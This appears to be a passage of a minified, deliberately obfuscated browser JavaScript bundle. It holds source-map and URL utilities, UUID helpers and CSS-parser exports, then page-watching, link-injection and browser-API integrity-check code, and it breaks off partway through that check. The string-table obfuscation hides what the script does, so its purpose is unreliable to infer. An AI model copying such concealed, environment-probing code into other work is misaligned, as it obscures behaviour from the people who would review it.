r={generated:{line:t[e(2322)],column:t[e(3435)]}};null!=t[e(3155)]&&(r[e(3155)]=t[e(3155)],null!=o&&(r[e(3155)]=i[e(845)](o,r[e(3155)])),r[e(1824)]={line:t[e(913)],column:t[e(1597)]},null!=t[e(2295)]&&(r[e(2295)]=t[e(2295)])),s[e(3556)](r)})),t[n(3457)][n(3206)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(845)](o,e)),s[r(1791)][r(1845)](a)||s[r(1791)][r(1711)](a);var c=t[r(1338)](e);null!=c&&s[r(3049)](e,c)})),s},c[r(2222)][r(3556)]=function(t){const e=r;var n=i[e(587)](t,e(1477)),o=i[e(587)](t,e(1824),null),s=i[e(587)](t,e(3155),null),a=i[e(587)](t,e(2295),null);(this[e(2544)]||!1!==this[e(3408)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1791)][e(1845)](s)||this[e(1791)][e(1711)](s)),null!=a&&(a=String(a),this[e(2021)][e(1845)](a)||this[e(2021)][e(1711)](a)),this[e(2193)][e(1711)]({generatedLine:n[e(3093)],generatedColumn:n[e(3294)],originalLine:null!=o&&o[e(3093)],originalColumn:null!=o&&o[e(3294)],source:s,name:a}))},c[r(2222)][r(3049)]=function(t,e){const n=r;var o=t;null!=this[n(936)]&&(o=i[n(845)](this[n(936)],o)),null!=e?(this[n(1619)]||(this[n(1619)]=Object[n(3151)](null)),this[n(1619)][i[n(725)](o)]=e):this[n(1619)]&&(delete this[n(1619)][i[n(725)](o)],0===Object[n(2355)](this[n(1619)])[n(1284)]&&(this[n(1619)]=null))},c[r(2222)][r(3395)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(597)])throw new Error(o(2089));a=t[o(597)]}var c=this[o(936)];null!=c&&(a=i[o(845)](c,a));var l=new s,u=new s;this[o(2193)][o(3059)]((function(e){const r=o;if(e[r(3155)]===a&&null!=e[r(913)]){var s=t[r(1241)]({line:e[r(913)],column:e[r(1597)]});null!=s[r(3155)]&&(e[r(3155)]=s[r(3155)],null!=n&&(e[r(3155)]=i[r(3282)](n,e[r(3155)])),null!=c&&(e[r(3155)]=i[r(845)](c,e[r(3155)])),e[r(913)]=s[r(3093)],e[r(1597)]=s[r(3294)],null!=s[r(2295)]&&(e[r(2295)]=s[r(2295)]))}var d=e[r(3155)];null==d||l[r(1845)](d)||l[r(1711)](d);var h=e[r(2295)];null==h||u[r(1845)](h)||u[r(1711)](h)}),this),this[o(1791)]=l,this[o(2021)]=u,t[o(3457)][o(3206)]((function(e){const r=o;var s=t[r(1338)](e);null!=s&&(null!=n&&(e=i[r(3282)](n,e)),null!=c&&(e=i[r(845)](c,e)),this[r(3049)](e,s))}),this)},c[r(2222)][r(3408)]=function(t,e,n,o){const i=r;if(e&&i(2935)!=typeof e[i(3093)]&&i(2935)!=typeof e[i(3294)]){var s=i(1070);if(this[i(2683)])return i(634)!=typeof console&&console[i(2470)]&&console[i(2470)](s),!1;throw new Error(s)}if((!(t&&i(3093)in t&&i(3294)in t&&t[i(3093)]>0&&t[i(3294)]>=0)||e||n||o)&&!(t&&i(3093)in t&&i(3294)in t&&e&&i(3093)in e&&i(3294)in e&&t[i(3093)]>0&&t[i(3294)]>=0&&e[i(3093)]>0&&e[i(3294)]>=0&&n)){if(s=i(1168)+JSON[i(2036)]({generated:t,source:n,original:e,name:o}),this[i(2683)])return i(634)!=typeof console&&console[i(2470)]&&console[i(2470)](s),!1;throw new Error(s)}},c[r(2222)][r(414)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,p=0,m="",f=this[t(2193)][t(736)](),g=0,w=f[t(1284)];g<w;g++){if(e="",(n=f[g])[t(2322)]!==l)for(c=0;n[t(2322)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2087)](n,f[g-1]))continue;e+=","}e+=o[t(1211)](n[t(3435)]-c),c=n[t(3435)],null!=n[t(3155)]&&(a=this[t(1791)][t(659)](n[t(3155)]),e+=o[t(1211)](a-p),p=a,e+=o[t(1211)](n[t(913)]-1-d),d=n[t(913)]-1,e+=o[t(1211)](n[t(1597)]-u),u=n[t(1597)],null!=n[t(2295)]&&(s=this[t(2021)][t(659)](n[t(2295)]),e+=o[t(1211)](s-h),h=s)),m+=e}return m},c[r(2222)][r(495)]=function(t,e){const n=r;return t[n(655)]((function(t){const r=n;if(!this[r(1619)])return null;null!=e&&(t=i[r(845)](e,t));var o=i[r(725)](t);return Object[r(2222)][r(683)][r(750)](this[r(1619)],o)?this[r(1619)][o]:null}),this)},c[r(2222)][r(1608)]=function(){const t=r;var e={version:this[t(1292)],sources:this[t(1791)][t(736)](),names:this[t(2021)][t(736)](),mappings:this[t(414)]()};return null!=this[t(527)]&&(e[t(597)]=this[t(527)]),null!=this[t(936)]&&(e[t(689)]=this[t(936)]),this[t(1619)]&&(e[t(1853)]=this[t(495)](e[t(3457)],e[t(689)])),e},c[r(2222)][r(1320)]=function(){const t=r;return JSON[t(2036)](this[t(1608)]())},e.x=c},9155:(t,e)=>{const n=a1d;e[n(587)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1284)])return r;throw new Error('"'+e+o(3434))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2413)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2192)]&&(r+=t[e(2192)]+":"),r+="//",t[e(2867)]&&(r+=t[e(2867)]+"@"),t[e(1661)]&&(r+=t[e(1661)]),t[e(3235)]&&(r+=":"+t[e(3235)]),t[e(1647)]&&(r+=t[e(1647)]),r}e[n(1453)]=i,e[n(1130)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1647)])return t;o=a[r(1647)]}for(var c=e[r(3253)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(659)]("/",u))){l[r(2104)](o[r(1889)](u));break}for(l[r(2104)](o[r(1889)](u,d));d<o[r(1284)]&&"/"===o[d];)d++}var h,p=0;for(d=l[r(1284)]-1;d>=0;d--)"."===(h=l[d])?l[r(2297)](d,1):".."===h?p++:p>0&&(""===h?(l[r(2297)](d+1,p),p=0):(l[r(2297)](d,2),p--));return""===(o=l[r(3282)]("/"))&&(o=c?"/":"."),a?(a[r(1647)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1284)];r++)if(c[r][e(2462)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3642)]}var i=a(t);return c[e(1837)]({input:t,result:i}),c[e(1284)]>32&&c[e(2608)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1647)]||"/"),a&&!a[r(2192)])return c&&(a[r(2192)]=c[r(2192)]),s(a);if(a||e[r(2413)](o))return e;if(c&&!c[r(1661)]&&!c[r(1647)])return c[r(1661)]=e,s(c);var u="/"===e[r(335)](0)?e:l(t[r(2881)](/\/+$/,"")+"/"+e);return c?(c[r(1647)]=u,s(c)):u}e[n(1155)]=l,e[n(3282)]=u,e[n(3253)]=function(t){const e=n;return"/"===t[e(335)](0)||r[e(1765)](t)},e[n(845)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2881)](/\/$/,"");for(var o=0;0!==e[r(659)](t+"/");){var i=t[r(1529)]("/");if(i<0)return e;if((t=t[r(1889)](0,i))[r(2413)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3282)](r(2626))+e[r(2868)](t[r(1284)]+1)};var d=!(n(3210)in Object[n(3151)](null));function h(t){return t}function p(t){const e=n;if(!t)return!1;var r=t[e(1284)];if(r<9)return!1;if(95!==t[e(2139)](r-1)||95!==t[e(2139)](r-2)||111!==t[e(2139)](r-3)||116!==t[e(2139)](r-4)||111!==t[e(2139)](r-5)||114!==t[e(2139)](r-6)||112!==t[e(2139)](r-7)||95!==t[e(2139)](r-8)||95!==t[e(2139)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2139)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(725)]=d?h:function(t){return p(t)?"$"+t:t},e[n(1037)]=d?h:function(t){const e=n;return p(t)?t[e(1889)](1):t},e[n(2980)]=function(t,e,r){const o=n;var i=m(t[o(3155)],e[o(3155)]);return 0!==i||0!=(i=t[o(913)]-e[o(913)])||0!=(i=t[o(1597)]-e[o(1597)])||r||0!=(i=t[o(3435)]-e[o(3435)])||0!=(i=t[o(2322)]-e[o(2322)])?i:m(t[o(2295)],e[o(2295)])},e[n(1079)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(913)]-e[o(913)])||0!=(i=t[o(1597)]-e[o(1597)])||r||0!=(i=t[o(3435)]-e[o(3435)])||0!=(i=t[o(2322)]-e[o(2322)])?i:m(t[o(2295)],e[o(2295)])},e[n(1082)]=function(t,e,r){const o=n;var i=t[o(2322)]-e[o(2322)];return 0!==i||0!=(i=t[o(3435)]-e[o(3435)])||r||0!==(i=m(t[o(3155)],e[o(3155)]))||0!=(i=t[o(913)]-e[o(913)])||0!=(i=t[o(1597)]-e[o(1597)])?i:m(t[o(2295)],e[o(2295)])},e[n(797)]=function(t,e,r){const o=n;var i=t[o(3435)]-e[o(3435)];return 0!==i||r||0!==(i=m(t[o(3155)],e[o(3155)]))||0!=(i=t[o(913)]-e[o(913)])||0!=(i=t[o(1597)]-e[o(1597)])?i:m(t[o(2295)],e[o(2295)])},e[n(2087)]=function(t,e){const r=n;var o=t[r(2322)]-e[r(2322)];return 0!==o||0!=(o=t[r(3435)]-e[r(3435)])||0!==(o=m(t[r(3155)],e[r(3155)]))||0!=(o=t[r(913)]-e[r(913)])||0!=(o=t[r(1597)]-e[r(1597)])?o:m(t[r(2295)],e[r(2295)])},e[n(1669)]=function(t){const e=n;return JSON[e(336)](t[e(2881)](/^\)]}'[^\n]*\n/,""))},e[n(1252)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1284)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(835));if(a[o(1647)]){var c=a[o(1647)][o(1529)]("/");c>=0&&(a[o(1647)]=a[o(1647)][o(1267)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1d;return(e=(0,r.A)(e))in t?Object[o(1539)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1d;if(n(1283)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3420)]];if(void 0!==o){var i=o[n(750)](t,e||n(2476));if(n(1283)!=(0,r.A)(i))return i;throw new TypeError(n(3062))}return(n(3272)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1d;var n=(0,o.A)(t,e(3272));return e(2161)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1d;return(r=e(1276)==typeof Symbol&&e(2161)==typeof Symbol[e(1166)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1276)==typeof Symbol&&t[n(1818)]===Symbol&&t!==Symbol[n(2222)]?n(2161):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});const o={randomUUID:r(634)!=typeof crypto&&crypto[r(1014)]&&crypto[r(1014)][r(2122)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1d;if(!r){if(t(634)==typeof crypto||!crypto[t(3586)])throw new Error(t(2091));r=crypto[t(3586)][t(2122)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(2104)]((t+256)[r(1320)](16)[r(1889)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(3588)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1d;if(r.A[s(1014)]&&!e&&!t)return r.A[s(1014)]();const a=(t=t||{})[s(3424)]||(t[s(3208)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},d={};function p(t){const e=a1d;var n=d[t];if(void 0!==n)return n[e(3386)];var r=d[t]={exports:{}};return G[t](r,r[e(3386)],p),r[e(3386)]}p.d=(t,e)=>{const n=a1d;for(var r in e)p.o(e,r)&&!p.o(t,r)&&Object[n(1539)](t,r,{enumerable:!0,get:e[r]})},p.g=function(){const t=a1d;if(t(1283)==typeof globalThis)return globalThis;try{return this||new Function(t(902))()}catch(e){if(t(1283)==typeof window)return window}}(),p.o=(t,e)=>Object[XQ(2222)][XQ(683)][XQ(750)](t,e),p.r=t=>{const e=XQ;e(634)!=typeof Symbol&&Symbol[e(1135)]&&Object[e(1539)](t,Symbol[e(1135)],{value:e(2010)}),Object[e(1539)](t,e(3285),{value:!0})};var z={};(()=>{"use strict";const t=XQ;var e={};p.r(e),p.d(e,{safe:()=>zn,spec:()=>_n});var n={};p.r(n),p.d(n,{angle:()=>kr,decibel:()=>Er,flex:()=>Sr,frequency:()=>_r,length:()=>xr,resolution:()=>zr,semitones:()=>Mr,time:()=>Ar});var r={};p.r(r),p.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};p.r(o),p.d(o,{generate:()=>Ho,name:()=>Fo,parse:()=>Po,structure:()=>Do});var i={};p.r(i),p.d(i,{generate:()=>Go,name:()=>Xo,parse:()=>Zo,structure:()=>Yo,walkContext:()=>Vo});var s={};p.r(s),p.d(s,{generate:()=>ti,name:()=>Jo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Qo});var a={};p.r(a),p.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};p.r(c),p.d(c,{generate:()=>ki,name:()=>bi,parse:()=>xi,structure:()=>yi,walkContext:()=>vi});var l={};p.r(l),p.d(l,{generate:()=>Si,name:()=>Ai,parse:()=>zi,structure:()=>_i});var u={};p.r(u),p.d(u,{generate:()=>Ni,name:()=>Ei,parse:()=>Ti,structure:()=>Mi});var d={};p.r(d),p.d(d,{generate:()=>Li,name:()=>Ci,parse:()=>ji,structure:()=>Ii});var h={};p.r(h),p.d(h,{generate:()=>Fi,name:()=>Oi,parse:()=>Ri,structure:()=>Wi});var m={};p.r(m),p.d(m,{generate:()=>Yi,name:()=>Bi,parse:()=>Vi,structure:()=>Xi});var f={};p.r(f),p.d(f,{generate:()=>$i,name:()=>Ji,parse:()=>Ki,structure:()=>Qi});var g={};p.r(g),p.d(g,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var w={};p.r(w),p.d(w,{generate:()=>xs,name:()=>ws,parse:()=>ys,structure:()=>vs,walkContext:()=>bs});var b={};p.r(b),p.d(b,{generate:()=>Ts,name:()=>Ss,parse:()=>Ms,structure:()=>Es});var v={};p.r(v),p.d(v,{generate:()=>js,name:()=>Ns,parse:()=>Is,structure:()=>Cs});var y={};p.r(y),p.d(y,{generate:()=>Rs,name:()=>Us,parse:()=>Ws,structure:()=>Os});var x={};p.r(x),p.d(x,{generate:()=>qs,name:()=>Fs,parse:()=>Hs,structure:()=>Ds});var k={};p.r(k),p.d(k,{generate:()=>$s,name:()=>Zs,parse:()=>Ks,structure:()=>Gs});var A={};p.r(A),p.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};p.r(_),p.d(_,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var z={};p.r(z),p.d(z,{generate:()=>pa,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var S={};p.r(S),p.d(S,{generate:()=>wa,name:()=>ma,parse:()=>ga,structure:()=>fa});var E={};p.r(E),p.d(E,{generate:()=>xa,name:()=>ba,parse:()=>ya,structure:()=>va});var M={};p.r(M),p.d(M,{generate:()=>Sa,name:()=>Aa,parse:()=>za,structure:()=>_a});var T={};p.r(T),p.d(T,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var N={};p.r(N),p.d(N,{generate:()=>La,name:()=>Ca,parse:()=>ja,structure:()=>Ia});var C={};p.r(C),p.d(C,{generate:()=>Ra,name:()=>Ua,parse:()=>Wa,structure:()=>Oa});var I={};p.r(I),p.d(I,{generate:()=>qa,name:()=>Da,parse:()=>Ha,structure:()=>Pa});var j={};p.r(j),p.d(j,{generate:()=>Ya,name:()=>Ba,parse:()=>Va,structure:()=>Xa});var L={};p.r(L),p.d(L,{generate:()=>Qa,name:()=>Za,parse:()=>Ja,structure:()=>Ga});var U={};p.r(U),p.d(U,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var O={};p.r(O),p.d(O,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var W={};p.r(W),p.d(W,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var R={};p.r(R),p.d(R,{generate:()=>mc,name:()=>uc,parse:()=>pc,structure:()=>hc,walkContext:()=>dc});var F={};p.r(F),p.d(F,{generate:()=>vc,name:()=>fc,parse:()=>bc,structure:()=>wc,walkContext:()=>gc});var D={};p.r(D),p.d(D,{generate:()=>zc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var P={};p.r(P),p.d(P,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var H={};p.r(H),p.d(H,{generate:()=>Wc,name:()=>jc,parse:()=>Oc,structure:()=>Uc,walkContext:()=>Lc});var q={};p.r(q),p.d(q,{generate:()=>Pc,name:()=>Rc,parse:()=>Dc,structure:()=>Fc});var B={};p.r(B),p.d(B,{generate:()=>Xc,name:()=>Hc,parse:()=>Bc,structure:()=>qc});var X={};p.r(X),p.d(X,{generate:()=>Jc,name:()=>Vc,parse:()=>Gc,structure:()=>Zc,walkContext:()=>Yc});var V={};p.r(V),p.d(V,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Y={};p.r(Y),p.d(Y,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var Z={};p.r(Z),p.d(Z,{generate:()=>fl,name:()=>hl,parse:()=>ml,structure:()=>pl});var G={};p.r(G),p.d(G,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var J={};p.r(J),p.d(J,{generate:()=>jl,name:()=>Nl,parse:()=>Il,structure:()=>Cl});var Q={};p.r(Q),p.d(Q,{generate:()=>ql,name:()=>Dl,parse:()=>Hl,structure:()=>Pl});var K={};p.r(K),p.d(K,{generate:()=>Yl,name:()=>Bl,parse:()=>Vl,structure:()=>Xl});var $={};p.r($),p.d($,{generate:()=>Kl,name:()=>Gl,parse:()=>Ql,structure:()=>Jl});var tt={};p.r(tt),p.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>g,Declaration:()=>w,DeclarationList:()=>b,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>I,Nth:()=>j,Number:()=>L,Operator:()=>U,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>D,Raw:()=>P,Rule:()=>H,Scope:()=>q,Selector:()=>B,SelectorList:()=>X,String:()=>V,StyleSheet:()=>Y,SupportsDeclaration:()=>Z,TypeSelector:()=>G,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};p.r(et),p.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};p.r(nt),p.d(nt,{AnPlusB:()=>Po,Atrule:()=>Zo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>zi,CDC:()=>Ti,CDO:()=>ji,ClassSelector:()=>Ri,Combinator:()=>Vi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Ms,Dimension:()=>Is,Feature:()=>Ws,FeatureFunction:()=>Hs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>za,LayerList:()=>Ta,MediaQuery:()=>ja,MediaQueryList:()=>Wa,NestingSelector:()=>Ha,Nth:()=>Va,Number:()=>Ja,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>pc,PseudoElementSelector:()=>bc,Ratio:()=>_c,Raw:()=>Tc,Rule:()=>Oc,Scope:()=>Dc,Selector:()=>Bc,SelectorList:()=>Gc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>ml,TypeSelector:()=>xl,UnicodeRange:()=>Il,Url:()=>Hl,Value:()=>Vl,WhiteSpace:()=>Ql});var rt=p(8599),ot=p(2190),it=p(8484),st=p(8486),at=p(7359);class ct{constructor(t){const e=a1d;this[e(2318)]=t,(0,at.A)(this,e(1798),void 0),(0,at.A)(this,e(3562),void 0),(0,at.A)(this,e(2857),void 0)}[t(1450)](){this[t(2919)]()}[t(2919)](){const e=t;try{if(!this[e(2318)]())return}catch(t){return t instanceof Error?st.A[e(1212)](t,e(2863)[e(3450)](t[e(777)]),t[e(3114)]):(st.A[e(1212)](t,e(3041)[e(3450)](t[e(1320)]()),t[e(3114)]),t=new Error(t[e(1320)]())),void st.A[e(2339)](e(1101),e(3565)+t[e(1320)]())}let n=100;this[e(3562)]!==document[e(1615)][e(1011)]&&(this[e(3562)]=document[e(1615)][e(1011)],this[e(1798)]=(new Date)[e(1147)]()),this[e(2857)]!==window[e(2484)]&&(this[e(2857)]=window[e(2484)],this[e(1798)]=(new Date)[e(1147)]()),(new Date)[e(1147)]()-this[e(1798)]>6e4&&(n=1001),window[e(3089)]((()=>this[e(2919)]()),n)}}var lt=p(9857),ut=p(7177),dt=p(4273),ht=p(129),pt=p(4622),mt=p(4838);const ft=function(e,n,r){const o=t;let i=arguments[o(1284)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(1341),e],["as",n],[o(1011),r]]);i&&s[o(3011)](o(694),"");const a=document[o(2313)](o(2565));s[o(3206)](((t,e)=>a[o(1305)](e,t))),document[o(1152)][o(2781)](a)},gt=e=>{const n=t,r=document[n(2313)](n(2565));r[n(1341)]=n(767),r[n(1011)]=e,document[n(1152)][n(2781)](r)};var wt=p(7815),bt=p(5027),vt=p(8105),yt=p(7020);const xt=(e,n)=>{const r=t;if(r(3272)!=typeof e||r(3272)!=typeof n)return!1;const o=e[r(1284)],i=n[r(1284)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(3272)!=typeof e||r(3272)!=typeof n)return-1;const o=e[r(1284)],i=n[r(1284)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1284)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1284)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=p(1129);const _t=async function(e){const n=t;let r,o=arguments[n(1284)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1284)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1284)];++t)try{return await e()}catch(e){if(t===o[n(1284)]){r=e;break}i&&i(t+1,e),void 0===window[n(411)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var zt=p(6),St=p(536),Et=p(1849);const Mt=[[t(1522)],[t(1452)],[t(1995),t(2459)],[t(1995),t(3101)],[t(1995),t(2222),t(2016)],[t(1995),t(2222),t(1752)],[t(1995),t(2222),t(1872)],[t(1995),t(2222),t(818)],[t(1995),t(2222),t(1035)],[t(1995),t(2222),t(3206)],[t(1995),t(2222),t(1268)],[t(1995),t(2222),t(3282)],[t(1995),t(2222),t(655)],[t(1995),t(2222),t(2104)],[t(1995),t(2222),t(3333)],[t(1995),t(2222),t(1543)],[t(1995),t(2222),t(1119)],[t(1995),t(2222),t(3134)],[t(693)],[t(3404)],[t(1678)],[t(2539)],[t(3446)],[t(632)],[t(2019),t(2222),t(2870)],[t(2019),t(2222),t(833)],[t(2019),t(2222),t(1058)],[t(1244),t(2222),t(443)],[t(508),t(780)],[t(508),t(2222),t(1147)],[t(2699)],[t(1830)],[t(1182)],[t(2364),t(2695)],[t(2364),t(3486)],[t(2364),t(712)],[t(2364),t(652)],[t(2364),t(2453)],[t(2364),t(2313)],[t(2364),t(2522)],[t(2364),t(2341)],[t(2364),t(3318)],[t(2364),t(396)],[t(2364),t(1860)],[t(2364),t(3153)],[t(2364),t(1152),t(2781)],[t(2364),t(1152),t(2448)],[t(2364),t(2840)],[t(2364),t(3412)],[t(2364),t(2906)],[t(2364),t(2323)],[t(2364),t(1355)],[t(2364),t(2086)],[t(2364),t(2359)],[t(2364),t(3185)],[t(2388),t(2222),t(396)],[t(2388),t(2222),t(2906)],[t(2388),t(2222),t(2323)],[t(956),t(2222),t(2471)],[t(1988),t(2222),t(1711)],[t(1988),t(2222),t(652)],[t(1988),t(2222),t(2798)],[t(386),t(2222),t(934)],[t(386),t(2222),t(3115)],[t(386),t(2222),t(636)],[t(386),t(2222),t(895)],[t(386),t(2222),t(545)],[t(386),t(2222),t(385)],[t(386),t(2222),t(2798)],[t(386),t(2222),t(701)],[t(386),t(2222),t(1305)],[t(386),t(2222),t(3499)],[t(386),t(2222),t(3488)],[t(2048)],[t(3583)],[t(392),t(2222),t(777)],[t(1071)],[t(3675),t(2222),t(788)],[t(3675),t(2222),t(1978)],[t(3598),t(2222),t(1522)],[t(3598),t(2222),t(2147)],[t(1042)],[t(3225)],[t(1263)],[t(1504),t(2222),t(2347)],[t(1504),t(2222),t(750)],[t(3052)],[t(589),t(2222),t(2367)],[t(3667)],[t(3360)],[t(1031)],[t(3544)],[t(2162)],[t(1535)],[t(1472)],[t(3662)],[t(3192)],[t(1969)],[t(1524)],[t(1846)],[t(1324)],[t(1379),t(336)],[t(1379),t(2036)],[t(2697),t(2222),t(3206)],[t(2697),t(2222),t(2367)],[t(2697),t(2222),t(3011)],[t(872),t(3082)],[t(872),t(3015)],[t(872),t(535)],[t(872),t(1059)],[t(872),t(3424)],[t(1068)],[t(3060),t(2222),t(2875)],[t(2090),t(3391)],[t(2090),t(3209)],[t(2090),t(1807)],[t(3302),t(2222),t(2781)],[t(3302),t(2222),t(2214)],[t(3302),t(2222),t(1794)],[t(2254),t(2222),t(3206)],[t(3388),t(3423)],[t(2191),t(3058)],[t(2191),t(2936)],[t(2191),t(1249)],[t(2191),t(2355)],[t(2191),t(2222),t(1320)],[t(3412)],[t(458)],[t(3198)],[t(2860)],[t(2078)],[t(3423)],[t(1625),t(2666)],[t(2875)],[t(715),t(1825)],[t(715),t(2222),t(3555)],[t(715),t(2222),t(366)],[t(715),t(2222),t(904)],[t(715),t(2238)],[t(715),t(961)],[t(715),t(1538)],[t(2249),t(2222),t(2105)],[t(2249),t(2222),t(1765)],[t(2147)],[t(2572)],[t(411)],[t(2676),t(2222),t(922)],[t(2676),t(2222),t(574)],[t(1796)],[t(2484)],[t(1486)],[t(326)],[t(3089)],[t(3025),t(770)],[t(3025),t(2222),t(2139)],[t(3025),t(2222),t(3450)],[t(3025),t(2222),t(1863)],[t(3025),t(2222),t(1268)],[t(3025),t(2222),t(659)],[t(3025),t(2222),t(2413)],[t(3025),t(2222),t(2344)],[t(3025),t(2222),t(2881)],[t(3025),t(2222),t(1889)],[t(3025),t(2222),t(757)],[t(3025),t(2222),t(1044)],[t(3025),t(2222),t(3588)],[t(3025),t(2222),t(2568)],[t(896)],[t(2086),t(3531)],[t(2086),t(2819)],[t(1497),t(2222),t(2494)],[t(1497),t(2222),t(2367)],[t(1497),t(2222),t(3011)],[t(2849),t(2222),t(3412)],[t(2849),t(2222),t(2076)]];function Tt(){const e=t;let n=arguments[e(1284)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(1284)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ct=function(){const e=t;let n=arguments[e(1284)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1284)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(3e3);for(const l of Mt)if(c(l)){let u=e(2667);for(const d of 